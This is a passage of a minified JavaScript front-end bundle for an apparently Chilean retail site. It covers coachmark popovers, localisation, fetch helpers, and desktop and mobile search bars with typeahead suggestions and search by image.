g=n.default.useInsertionEffect||n.default.useLayoutEffect,v=typeof window<"u"?_():void 0;function h(e){var t=v||f();return t?typeof window>"u"?(t.add(e),null):(g((function(){return t.add(e),function(){t.remove(e)}}),[e.id,String(e.dynamic)]),null):null}return h.dynamic=function(e){return e.map((function(e){return u(e[0],e[1])})).join(" ")},tc.StyleRegistry=function(e){var a=e.registry,o=e.children,r=t.useContext(m),i=t.useState((function(){return r||a||_()}))[0];return n.default.createElement(m.Provider,{value:i},o)},tc.createStyleRegistry=_,tc.style=h,tc.useStyleRegistry=f,tc}().style),(cc=$s)&&cc.__esModule&&Object.prototype.hasOwnProperty.call(cc,"default")?cc.default:cc),ac="#0072ce",oc="#fefeff",rc="#333333",ic="'Lato', sans-serif",sc=[".coachmark.jsx-2477190181{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-wrap:wrap;}",".circles.jsx-2477190181{background:none;border:none;padding:0;position:relative;width:60px;aspect-ratio:1 / 1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:150;}",`.circle.jsx-2477190181{background-color:${ac};aspect-ratio:1 / 1;border-radius:50%;position:absolute;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}`,".circle-1.jsx-2477190181{-webkit-animation-name:pulse-1-jsx-2477190181;animation-name:pulse-1-jsx-2477190181;}","@-webkit-keyframes pulse-1-jsx-2477190181{0%{opacity:0.1;width:10px;}10%,40%{opacity:0.7;width:20px;}60%,100%{opacity:0.1;width:10px;}}","@keyframes pulse-1-jsx-2477190181{0%{opacity:0.1;width:10px;}10%,40%{opacity:0.7;width:20px;}60%,100%{opacity:0.1;width:10px;}}",".circle-2.jsx-2477190181{-webkit-animation-name:pulse-2-jsx-2477190181;animation-name:pulse-2-jsx-2477190181;}","@-webkit-keyframes pulse-2-jsx-2477190181{0%,10%{opacity:0.05;width:30px;}20%,40%{opacity:0.4;width:40px;}60%,100%{opacity:0.05;width:30px;}}","@keyframes pulse-2-jsx-2477190181{0%,10%{opacity:0.05;width:30px;}20%,40%{opacity:0.4;width:40px;}60%,100%{opacity:0.05;width:30px;}}",".circle-3.jsx-2477190181{-webkit-animation-name:pulse-3-jsx-2477190181;animation-name:pulse-3-jsx-2477190181;}","@-webkit-keyframes pulse-3-jsx-2477190181{0%,20%{width:50px;opacity:0.02;}30%,40%{width:60px;opacity:0.1;}60%,100%{width:50px;opacity:0.02;}}","@keyframes pulse-3-jsx-2477190181{0%,20%{width:50px;opacity:0.02;}30%,40%{width:60px;opacity:0.1;}60%,100%{width:50px;opacity:0.02;}}",`.popover-recommended-products-ui.jsx-2477190181{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:280px;padding:16px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;border-radius:12px;background:${oc};z-index:150;position:absolute;cursor:initial;box-shadow:1px 1px 17px -2px rgba(0,0,0,0.55);}`,`.title.jsx-2477190181{color:${rc};font-family:${ic};font-size:20px;font-style:normal;font-weight:normal;line-height:24px;margin:4px 0 8px;}`,`.description.jsx-2477190181{color:#505050;font-family:${ic};font-size:14px;font-style:normal;font-weight:400;line-height:20px;margin-bottom:16px;}`,".buttons-container.jsx-2477190181{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:100%;}",".skip-button-container.jsx-2477190181{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:50%;}",`.skip-button.jsx-2477190181{padding:0 32px;background:none;border:none;color:#343e49;font-family:${ic};font-size:14px;line-height:16px;font-weight:700;justify-self:flex-end;cursor:pointer;}`,`.button.jsx-2477190181{width:112px;height:32px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px;color:${oc};background:${ac};border:none;font-family:${ic};font-size:14px;line-height:16px;font-style:normal;font-weight:bold;margin-left:auto;cursor:pointer;}`,".badge-content.jsx-2477190181{padding:2px 4px;font-weight:400;}"];var cc;sc.__hash="2477190181";const lc=[`.badge.jsx-3188988714{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:3px;padding:1px 4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;font-family:${ic};font-size:12px;line-height:14px;font-weight:bold;box-sizing:border-box;}`];lc.__hash="3188988714";const uc=({backgroundColor:e="",textColor:t="",...n})=>{const a={backgroundColor:e,color:t,...n.style};return Object(B.jsxs)(B.Fragment,{children:[Object(B.jsx)(nc,{id:lc.__hash,children:lc}),Object(B.jsx)("span",{...n,style:a,className:`jsx-${lc.__hash} badge`})]})},dc=[`.overlay-recommended-products-ui.jsx-3012942660{background-color:${rc}b3;width:100svw;height:100svh;z-index:130;position:fixed;top:0;left:0;}`];dc.__hash="3012942660";const pc=({onClick:e,allowPageBodyScroll:t=!1})=>Object(B.jsxs)(B.Fragment,{children:[Object(B.jsx)(nc,{id:dc.__hash,children:dc}),!t&&Object(B.jsx)("style",{children:"body {overflow: hidden;}"}),Object(B.jsx)("div",{onClick:t=>{t.preventDefault(),t.stopPropagation(),null==e||e()},"data-testid":"overlay",className:`jsx-${dc.__hash} overlay-recommended-products-ui`})]}),mc=({badgeText:e="",title:t="",description:n="",buttonText:a="",onClickOnCircles:o,onClickOnButton:r,onClickOnOverlay:i,showOverlay:s=!1,popoverPosition:c="bottom",separation:l="10px",popoverStyle:u={},skipButtonText:d,skipOnClick:p})=>{const m={top:{bottom:`calc(100% + ${l})`},right:{left:`calc(100% + ${l})`},bottom:{top:`calc(100% + ${l})`},left:{right:`calc(100% + ${l})`}}[c];return Object(B.jsxs)(B.Fragment,{children:[Object(B.jsx)(nc,{id:sc.__hash,children:sc}),s&&Object(B.jsx)(pc,{allowPageBodyScroll:!0,onClick:i}),Object(B.jsxs)("div",{className:`jsx-${sc.__hash} coachmark`,children:[Object(B.jsxs)("div",{onClick:o,"data-testid":"coachmark-mark",className:`jsx-${sc.__hash} circles`,children:[Object(B.jsx)("div",{className:`jsx-${sc.__hash} circle circle-1`}),Object(B.jsx)("div",{className:`jsx-${sc.__hash} circle circle-2`}),Object(B.jsx)("div",{className:`jsx-${sc.__hash} circle circle-3`})]}),Object(B.jsxs)("div",{style:{...u,...m},"data-testid":"coachmark-popover",className:`jsx-${sc.__hash} popover-recommended-products-ui`,children:[Object(B.jsx)(uc,{backgroundColor:"#E6F1FA",textColor:"#00335D",children:Object(B.jsx)("span",{className:`jsx-${sc.__hash} badge-content`,children:e})}),Object(B.jsx)("div",{className:`jsx-${sc.__hash} title`,children:t}),Object(B.jsx)("div",{className:`jsx-${sc.__hash} description`,children:n}),Object(B.jsxs)("div",{className:`jsx-${sc.__hash} buttons-container`,children:[d&&p&&Object(B.jsx)("div",{className:`jsx-${sc.__hash} skip-button-container`,children:Object(B.jsx)("button",{onClick:p,"data-testid":"skip-button",className:`jsx-${sc.__hash} skip-button`,children:d})}),Object(B.jsx)("button",{onClick:r,"data-testid":"popover-button",className:`jsx-${sc.__hash} button`,children:a})]})]})]})]})};var _c=function(e){var t=e.lng,n=e.children;return V.default.use(R.g).init({lng:t,fallbackLng:"es-CL",react:{useSuspense:!1},interpolation:{escapeValue:!1}}),je(F.a,{i18n:V.default},n)};_c.propTypes={};var fc,gc=function(e){var t=Object(z.a)().t;return function(e){Object.entries(e).forEach((function(e){var t=ot(e,2),n=t[0],a=t[1];return V.default.addResources(n,"translation",a)}))}(e),{t:t}},vc={"es-CL":{"\xbfQu\xe9 est\xe1s buscando?":"\xbfQu\xe9 est\xe1s buscando?"},"pt-BR":{"\xbfQu\xe9 est\xe1s buscando?":"O que voc\xea est\xe1 buscando?"}},hc="DesktopSearchBar-module__search-bar-result___15tZK",bc="DesktopSearchBar-module__suggestion-icon___uPTH2",yc="DesktopSearchBar-module__hover-suggestion-color___1oanb",wc=function(e){return je("svg",qe({x:"0px",y:"0px",viewBox:"0 0 60 60",width:26,height:26},e),je("path",{className:"st0",d:"M54.8,51.4L38.7,35.3c2.6-3.1,4.2-7.1,4.2-11.5C42.9,14,34.9,6,25.1,6C15.2,6,7.2,14,7.2,23.8\nc0,9.8,8,17.8,17.8,17.8c4.4,0,8.4-1.6,11.5-4.2l16.1,16.1L54.8,51.4z M10.2,23.8C10.2,15.6,16.9,9,25.1,9c8.2,0,14.8,6.7,14.8,14.8\nc0,8.2-6.7,14.8-14.8,14.8C16.9,38.7,10.2,32,10.2,23.8z"}))},Cc=function(e){Qe(n,et(Error));var t=at(n);function n(e){var a,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return He(this,n),(a=t.call(this,o)).statusCode=e,a}return We(n,[{key:"getStatusCode",value:function(){return this.statusCode}},{key:"getMessage",value:function(){return this.message}},{key:"toString",value:function(){return"Error ".concat(this.statusCode,": ").concat(this.message)}}]),n}(),xc=n("vcXL"),kc=(fc=Ze(Fe().mark((function e(t){var n,a,o,r=arguments;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.length>1&&void 0!==r[1]?r[1]:{},e.prev=1,e.next=4,xc(t,n);case 4:return a=e.sent,e.next=7,a.headers.get(["content-type"]).includes("application/json")?a.json():a.text();case 7:if(o=e.sent,!a.ok){e.next=10;break}return e.abrupt("return",o);case 10:throw new Cc(a.headers.get(["status"]),JSON.stringify(o));case 13:throw e.prev=13,e.t0=e.catch(1),console.log("Error fetching: ".concat(JSON.stringify(t))),e.t0;case 17:case"end":return e.stop()}}),e,null,[[1,13]])}))),function(e){return fc.apply(this,arguments)}),Sc=function(){var e=Ze(Fe().mark((function e(t,n,a){var o,r,i;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o=n instanceof FormData,e.next=4,xc(t,Re({method:"post",body:o?n:JSON.stringify(n),headers:Re({},o?{}:{"Content-Type":"application/json"})},a));case 4:return r=e.sent,e.next=7,r.headers.get(["content-type"]).includes("application/json")?r.json():r.text();case 7:if(i=e.sent,!r.ok){e.next=10;break}return e.abrupt("return",i);case 10:throw new Cc(r.headers.get(["status"]),JSON.stringify(i));case 13:throw e.prev=13,e.t0=e.catch(0),console.log("Error doing post to ".concat(JSON.stringify(t))),e.t0;case 17:case"end":return e.stop()}}),e,null,[[0,13]])})));return function(t,n,a){return e.apply(this,arguments)}}(),Oc=function(t,n){var a=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(e.window&&e.window.location){var o="".concat(n,"/search?Ntt=").concat(t).concat(a?"&isSearchByImage=true":"");e.window.location.assign(o)}},Tc=function(){var e=Ze(Fe().mark((function e(t,n,a){var o,r;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=Ms(t,n,a),e.next=3,kc(o);case 3:return r=e.sent,e.abrupt("return",r);case 5:case"end":return e.stop()}}),e)})));return function(t,n,a){return e.apply(this,arguments)}}(),Nc=function(e){var t=e.split("?Ntt="),n=t[1].substring(0,t[1].indexOf("&"));qi("searchTerm",n)},Lc=function(e){return Object.entries(e).reduce((function(e,t){var n,a=ot(t,2),o=a[0],r=a[1];return e[(n=o,n.toLowerCase().replace(/_+(\w)/g,(function(e,t){return t.toUpperCase()})))]=r,e}),{})},Ec=/(<([^>]+)>)/gi,Ic=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"coachmarkSearchBar",t=ot(Object(o.useState)(!1),2),n=t[0],a=t[1];return Object(o.useEffect)((function(){Fn(e)||a(!0)}),[e]),{showCoachmark:n,dismissCoachmark:function(){Rn(e,!0),a(!1)}}},Mc=function(e,t){var n=ft.get(window,"digitalData",{});ft.set(n,e,t),window.digitalData=n,bo("digitalData",JSON.stringify(n))},jc=function(e){var t,n,a=e.eventName;null===(t=window)||void 0===t||null===(n=t._satellite)||void 0===n||n.track(a)},Pc=function(){var t=Object(o.useRef)(null);return{handleSearchByImageData:Object(o.useCallback)(function(){var n=Ze(Fe().mark((function n(a){var o,r,i,s,c,l,u,d,p,m;return Fe().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return o=a.data,r=a.tenant,i=a.searchByImageEndpoint,s=a.searchByImageApiKey,c=a.baseUrl,jc({eventName:"image_search"}),t.current&&t.current.abort(),t.current=new AbortController,(l=new FormData).append("country_id",(null==r?void 0:r.toUpperCase())||"CL"),l.append("image",o),u=setTimeout((function(){t.current&&t.current.abort()}),3e4),n.prev=8,n.next=11,Sc(i,l,{headers:{"X-API-Key":s},signal:t.current.signal});case 11:if(d=n.sent,!ft.isEmpty(d)&&!ft.isEmpty(null==d?void 0:d.resultado)){n.next=15;break}return e.window&&e.window.location&&(p="".concat(c,"/no-search-result?isSearchByImage=true"),e.window.location.assign(p)),n.abrupt("return",{status:"success"});case 15:return m=d.resultado.join(","),qi("searchTerm",m),Oc(m,c,!0),n.abrupt("return",{status:"success"});case 21:if(n.prev=21,n.t0=n.catch(8),"AbortError"!==(null===n.t0||void 0===n.t0?void 0:n.t0.name)){n.next=25;break}return n.abrupt("return",{status:"aborted"});case 25:return n.abrupt("return",{status:"error"});case 26:return n.prev=26,clearTimeout(u),t.current=null,n.finish(26);case 30:case"end":return n.stop()}}),n,null,[[8,21,26,30]])})));return function(e){return n.apply(this,arguments)}}(),[]),handleAbort:Object(o.useCallback)((function(){t.current&&t.current.abort()}),[]),handleAnalysticsMetrics:function(e){Mc("ciamError",e),jc({eventName:"ciam_error"})}}},Ac=function(e){var t=e.baseUrl,n=e.searchApiUrl,a=e.id,i=e.query,s=e.handleImageSearch,c=e.isSearchByImageEnable,u=e.isCameraCoachmarkVisible,d=e.searchByImageDictionary,p=gc(vc).t,m=ot(Object(o.useState)(""),2),_=m[0],f=m[1],g=ot(Object(o.useState)(""),2),v=g[0],h=g[1],b=ot(Object(o.useState)(!1),2),y=b[0],w=b[1],C=ot(Object(o.useState)(!1),2),k=C[0],S=C[1],O=Object(o.useRef)(null),T=ot(Object(o.useState)(-1),2),N=T[0],L=T[1],E=ot(Object(o.useState)(-1),2),I=E[0],M=E[1],j=ot(Object(o.useState)(!1),2),P=j[0],A=j[1],B=Ic("coachmarkSearchBar"),R=B.showCoachmark,F=B.dismissCoachmark,z=An(ki),V=c&&!z&&R&&u,Z=Lc(d.coachmark_text),H=Lc(d.spinner_text),G=Lc(d.modal_text_desktop),W=Pc().handleAnalysticsMetrics;Object(o.useEffect)((function(){P&&jc({eventName:En})}),[P]);var K=function(){var e=Ze(Fe().mark((function e(){var t,a,o=arguments;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=o.length>0&&void 0!==o[0]?o[0]:"",e.next=3,Tc(n,t,qr);case 3:return a=e.sent,e.next=6,h(a);case 6:return e.next=8,S(!0);case 8:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),q=Object(o.useRef)(D()((function(e){return K(e)}),200)).current;Object(o.useEffect)((function(){_.length>1&&N<0&&y&&q(_)}),[_]),Object(o.useEffect)((function(){if(i&&(i.Ntt||i[xi])){var e=Qi("searchTerm")||i.Ntt||i[xi];f(e)}}),[i]);var Q={cursorSuggestion:N,setCursorSuggestion:L,cursorSuggestionCategories:I,setCursorSuggestionCategories:M,setSearchBoxValue:f,searchBoxValue:_},Y=function(){var e=ot(Object(o.useState)(0),2),t=e[0],n=e[1];return Object(o.useEffect)((function(){var e=document.querySelector(".horizontal-menu"),t=document.querySelector("#midSection");if(e){var a=function(){var a=null==e?void 0:e.getBoundingClientRect(),o=null==t?void 0:t.getBoundingClientRect(),r=t&&"fixed"===window.getComputedStyle(t).position?null==o?void 0:o.bottom:null==a?void 0:a.bottom;n((function(e){return e!==r?r:e}))};a();var o=new ResizeObserver(a);o.observe(e);var r=new MutationObserver(a);return r.observe(document.body,{childList:!0,subtree:!0}),window.addEventListener("resize",a),window.addEventListener("scroll",a),function(){o.disconnect(),r.disconnect(),window.removeEventListener("resize",a),window.removeEventListener("scroll",a)}}}),[]),t}();return je(o.Fragment,null,je("div",{className:"DesktopSearchBar-module__search-bar___3XeSr",ref:O,"data-testid":"d-search-bar",id:a},je("input",{type:"text",className:l()("DesktopSearchBar-module__searchbox-input___1C9jN",Ke({},"DesktopSearchBar-module__normal-font-style___3Ilwg",""!==_)),placeholder:p("\xbfQu\xe9 est\xe1s buscando?"),value:_,onChange:function(e){return t=e.target.value,f(t),qi("searchTerm",t),w(!0),L(-1),void M(-1);var t},onKeyDown:function(e){return function(e){var t=e.baseUrl,n=e.e,a=e.searchBoxValue,o=e.searchResult,r=e.cursorSuggestion,i=e.searchBoxValue,s=tt(e,["baseUrl","e","searchBoxValue","searchResult","cursorSuggestion","searchBoxValue"]);if(o){var c=o.suggestions,l=(ot(o.suggestions,1)[0]||"").categories;switch(n.key){case"Enter":Oc(a,t);break;case"ArrowDown":r<=c.length&&function(e){var t=e.suggestions,n=e.categoriesData,a=e.setSearchBoxValue,o=e.cursorSuggestion,r=e.setCursorSuggestion,i=e.cursorSuggestionCategories,s=e.setCursorSuggestionCategories;if(n&&t.length===o+1){if(n[i+1]){var c="".concat(t[0].keyword.replace(Ec,"")," en ").concat(n[i+1].name.replace(Ec,""));s((function(e){return e<n.length?e+1:e})),a(c)}}else t[o+1]&&(r((function(e){return e<t.length?e+1:e})),a(t[o+1].keyword.replace(Ec,"")))}(Re({suggestions:c,categoriesData:l,cursorSuggestion:r},s));break;case"ArrowUp":r>=1&&function(e){var t=e.suggestions,n=e.categoriesData,a=e.setSearchBoxValue,o=e.cursorSuggestion,r=e.setCursorSuggestion,i=e.cursorSuggestionCategories,s=e.setCursorSuggestionCategories;n&&t.length===o+1&&i>=0?(s((function(e){return e>=0?e-1:e})),a(i>=1?"".concat(t[0].keyword.replace(Ec,"")," en ").concat(n[i-1].name.replace(Ec,"")):t[o].keyword.replace(Ec,""))):(r((function(e){return e>=0?e-1:e})),a(t[o-1].keyword.replace(Ec,"")))}(Re({suggestions:c,categoriesData:l,cursorSuggestion:r},s))}}else i&&"Enter"===n.key&&Oc(i,t)}(Re({baseUrl:t,e:e,searchBoxValue:_,searchResult:v},Q))}}),c&&!z&&je("div",{onClick:function(){A(!0)},className:l()("DesktopSearchBar-module__camera___16gb8",Ke({},"DesktopSearchBar-module__has-coachmark___2G_nr",R))}),V&&je("div",{className:"DesktopSearchBar-module__coachmark-wrapper___GX1fb"},je(mc,{badgeText:Z.badgeText,title:Z.title,description:Z.description,buttonText:Z.buttonText,onClickOnButton:F,onClickOnOverlay:F,showOverlay:!0})),je(wc,{className:"DesktopSearchBar-module__lens-icon___3t6ak",onClick:function(){return Oc(_,t)}})),P&&je(r.a.Fragment,null,je(x.a,{target:O.current,show:!0,placement:"bottom-end",rootClose:!0},je("div",{className:hc,style:{width:O.current.offsetWidth}},je(U.a,qe({},G,{handleSearchByImageData:s,closeModal:function(){return A(!1)},isMobile:!1,spinnerData:H,updateSateliteTrack:W})))),je("div",{className:"DesktopSearchBar-module__search-image-shadow___13t4L",style:{top:"".concat(Y,"px")}}),je("style",null,"body{overflow:hidden!important;}")),v&&je(x.a,{target:O.current,show:k,placement:"bottom-end",rootClose:!0,onHide:function(){h(""),S(!1)}},(function(e){e.placement,e.scheduleUpdate,e.outOfBoundaries,e.show;var n=tt(e,["placement","scheduleUpdate","outOfBoundaries","show"]);return je("div",qe({},n,{className:hc,style:Re({},n.style,{width:O.current.offsetWidth}),"data-testid":"d-overlay"}),je("div",{className:l()("d-flex","DesktopSearchBar-module__overlay-panel___3PlFG")},v.suggestions&&v.suggestions.map((function(e,n){return je("div",{"data-testid":"sug-".concat(n),key:"sug-".concat(n),className:l()("row","DesktopSearchBar-module__suggestion-element___1PxBJ",n===N&&I<0?yc:"")},je("a",{"data-testid":"sug-href-".concat(n),href:"".concat(t).concat(e.url),onClick:function(){return Nc(e.url)}},je(wc,{className:bc}),je("div",{dangerouslySetInnerHTML:{__html:e.keyword}})))})),v.suggestions&&v.suggestions[0]&&v.suggestions[0].categories&&je("div",{className:"DesktopSearchBar-module__categories-panel___3qTAq","data-testid":"categories-panel"},je("span",null,"Categor\xedas"),v.suggestions[0].categories.map((function(e,n){return je("div",{key:"cat-".concat(n),className:l()("row","DesktopSearchBar-module__suggestion-categories-element___1l-3O",n===I?yc:"")},je("a",{"data-testid":"cat-href-".concat(n),href:"".concat(t).concat(e.url),onClick:function(){Nc(e.url)}},je(wc,{className:bc}),je("div",{className:"s-d-flex s-w-100"},je("div",{dangerouslySetInnerHTML:{__html:v.suggestions[0].keyword}}),"\xa0en\xa0",je("b",null,e.name))))})))))})))};Ac.propTypes={},Ac.defaultProps={baseUrl:"",searchByImageDictionary:{coachmark_text:{},spinner_text:{},modal_text_desktop:{}}};var Dc={"es-CL":{"\xbfQu\xe9 est\xe1s buscando?":"\xbfQu\xe9 est\xe1s buscando?"},"pt-BR":{"\xbfQu\xe9 est\xe1s buscando?":"O que voc\xea est\xe1 buscando?"}},Bc=function(e){return je("svg",qe({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"24px"},e),je("path",{d:"M0 0h24v24H0V0z",fill:"none"}),je("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"}))},Uc=function(e){var t=e.baseUrl,n=e.searchApiUrl,a=e.id,r=e.query,i=e.handleImageSearch,s=e.isSearchByImageEnable,c=e.isCameraCoachmarkVisible,u=e.searchByImageDictionary,d=gc(Dc).t,p=ot(Object(o.useState)(!1),2),m=p[0],_=p[1],f=ot(Object(o.useState)(""),2),g=f[0],v=f[1],h=ot(Object(o.useState)(""),2),b=h[0],y=h[1],w=Is(t),C=Object(o.useRef)(null),k=Object(o.useRef)(null),S=ot(Object(o.useState)(!1),2),O=S[0],T=S[1],N=function(){T(!O)},L=Ic("coachmarkSearchBar"),E=L.showCoachmark,I=L.dismissCoachmark,M=An(ki),j=s&&!M&&E&&c,P=Lc(u.coachmark_text),A=Lc(u.spinner_text),B=Lc(u.tooltip_text),R=Lc(u.permission_denied_page_data),F=Lc(u.error_text),z=function(){var e=Ze(Fe().mark((function e(){var t,a,o=arguments;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=o.length>0&&void 0!==o[0]?o[0]:"",e.next=3,Tc(n,t,Qr);case 3:return a=e.sent,e.next=6,y(a);case 6:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),V=Pc(),Z=V.handleAnalysticsMetrics,H=V.handleAbort;Object(o.useEffect)((function(){O&&jc({eventName:En})}),[O]);var G=Object(o.useRef)(D()((function(e){return z(e)}),200)).current;Object(o.useEffect)((function(){g.length>1&&G(g)}),[g]),Object(o.useEffect)((function(){m&&k.current.focus()}),[m]),Object(o.useEffect)((function(){if(r&&(r.Ntt||r[xi])){var e=Qi("searchTerm")||r.Ntt||r[xi];v(e)}}),[r]);var W={popoverPosition:"bottom",popoverStyle:{right:"15%"},separation:"20px",showOverlay:!0};return je(o.Fragment,null,je("div",{className:"MobileSearchBar-module__lens-button___UWeVP",ref:C,onClick:function(){_((function(e){return!e}))},"data-testid":"m-search-button",id:a},je(wc,null)),m&&je(x.a,{target:C.current,show:m,placement:"bottom-start",rootClose:!0},(function(e){e.placement,e.scheduleUpdate,e.arrowProps,e.outOfBoundaries,e.show;var t=tt(e,["placement","scheduleUpdate","arrowProps","outOfBoundaries","show"]);return je("div",qe({},t,{className:"MobileSearchBar-module__search-panel___2yf18"}),je("div",{className:l()("MobileSearchBar-module__search-bar___2kNyq",b?"MobileSearchBar-module__results-shown___3KWFb":""),"data-testid":"m-search-bar"},je(wc,{className:"MobileSearchBar-module__lens-icon___2y9nL",onClick:function(){return Oc(g,w)}}),je("input",{type:"text",ref:k,className:l()("MobileSearchBar-module__searchbox-input___140JL"),placeholder:d("\xbfQu\xe9 est\xe1s buscando?"),value:g,onChange:function(e){return function(e,t){t(e),qi("searchTerm",e)}(e.target.value,v)},onKeyDown:function(e){return function(e,t,n){"Enter"===e.key&&Oc(t,n)}(e,g,w)}}),je(Bc,{className:"MobileSearchBar-module__close-icon___yT7K0",onClick:function(){v(""),y(""),_((function(e){return!e}))},"data-testid":"m-close-button"}),s&&!M&&je("div",{className:l()("MobileSearchBar-module__camera___2pNWs",Ke({},"MobileSearchBar-module__has-coachmark___2G8Qk",E)),onClick:N}),j&&je("div",{className:"MobileSearchBar-module__coachmark-wrapper___2zbAY"},je(mc,qe({key:"search-coachmark",badgeText:P.badgeText,title:P.title,description:P.description,buttonText:P.buttonText,onClickOnButton:I,onClickOnOverlay:I},W)))),b&&je("div",{className:l()("s-d-flex","MobileSearchBar-module__results-panel___2xhCD"),"data-testid":"m-results-overlay"},b.suggestions&&b.suggestions.map((function(e,t){return je("div",{key:"sug-".concat(t),className:l()("row","MobileSearchBar-module__suggestion-element___1GtaN")},je("a",{"data-testid":"m-sug-href-".concat(t),href:"".concat(w).concat(e.url),onClick:function(){return Nc(e.url)}},je(wc,{className:"MobileSearchBar-module__suggestion-icon___1ftu5"}),je("div",{dangerouslySetInnerHTML:{__html:e.keyword}})))})),b.suggestions&&b.suggestions[0]&&je("div",{className:"MobileSearchBar-module__categories-panel___3WtjE"},b.suggestions[0].categories&&b.suggestions[0].categories.map((function(e,t){return je("div",{key:"cat-".concat(t),className:l()("row","MobileSearchBar-module__category-element___P--YM")},je("a",{"data-testid":"m-cat-href-".concat(t),href:"".concat(w).concat(e.url),onClick:function(){Nc(e.url)}},je(wc,{className:"MobileSearchBar-module__category-icon___118L2"}),je("div",{className:"s-d-flex s-w-100"},je("div",{dangerouslySetInnerHTML:{__html:b.suggestions[0].keyword}}),"\xa0en\xa0",je("b",null,e.name))))})))))})),O&&je("div",{className:"camera--wrapper"},je("style",null,"body{overflow:hidden!important;}"),je(U.a,{modalTitle:R.title,openCamera:O,isMobile:!0,toggleSearchByImage:N,tooltipData:B,permissionDeniedPageData:R,errorMessageData:F,spinnerData:A,handleSearchByImageData:i,handleAbort:H,updateSateliteTrack:Z})))};Uc.propTypes={},Uc.defaultProps={searchByImageDictionary:{coachmark_text:{description:"",title:"",badge_text:"",button_text:""},spinner_text:{camera_loader_text:"",submit_image_text:""},tooltip_text:{message:"",button_text:""},permission_denied_page_data:{description:"",title:"",upload_button_label:""},error_text:{max_size:"",unexpected_error:"",unsupported_type:""}}};var Rc,Fc=function(e){var t=e.baseUrl,n=e.searchApiUrl,a=e.classes,o=e.style,r=e.id,i=e.tenant,s=e.env,c=e.deviceProps,u=e.query,d=e.is_search_by_image_enable,p=e.search_by_image_api_key,m=e.search_by_image_endpoint,_=e.show_camera_coachmark,f=e.text_dictionary,g=t||Ps(i,s),v=n||function(e,t){return"".concat(vi[t][e],"/s/typeahead/v1/so").concat(e)}(i,s),h=c.isMobile,b=Pc().handleSearchByImageData,y=function(e){return b({data:e,tenant:i,searchByImageEndpoint:m,searchByImageApiKey:p,baseUrl:Ps(i,s)})};return je("div",{className:l()("search-bar",a.join(" ")),style:o,"data-testid":"search-bar",id:r},h?je("div",{className:"s-d-flex s-w-100"},je(Uc,{searchApiUrl:v,baseUrl:g,id:r?"".concat(r,"-mobile"):void 0,query:u,handleImageSearch:y,isSearchByImageEnable:d,isCameraCoachmarkVisible:_,searchByImageDictionary:f})):je("div",{className:"s-d-lg-flex s-w-100"},je(Ac,{searchApiUrl:v,baseUrl:g,id:r?"".concat(r,"-desktop"):void 0,query:u,handleImageSearch:y,isSearchByImageEnable:d,isCameraCoachmarkVisible:_,searchByImageDictionary:f})))};function zc(){return(zc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}Fc.propTypes={},Fc.defaultProps={baseUrl:"",searchApiUrl:"",classes:[]};var Vc=function(e){return Object(o.createElement)("svg",zc({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 60 60",style:{enableBackground:"new 0 0 60 60"},xmlSpace:"preserve",width:30,height:30},e),Rc||(Rc=Object(o.createElement)("path",{className:"mini-cart_svg__st0",d:"m18.7 17.4 1.2-6 .6-3H6.9v3h10l-6.5 33.1-.6 3h9.1c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3H43c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3h4.5v-3H13.4l1.2-6 34.4-3 3-.3V17.4H18.7zM49 32.5l-33.8 2.9 2.9-15H49v12.1z"})))},Zc={"es-CL":{REMEMBER:"Recuerda",YOU_HAVE:"tienes",PRODUCTS:"productos",IN_YOUR_CART:"en tu 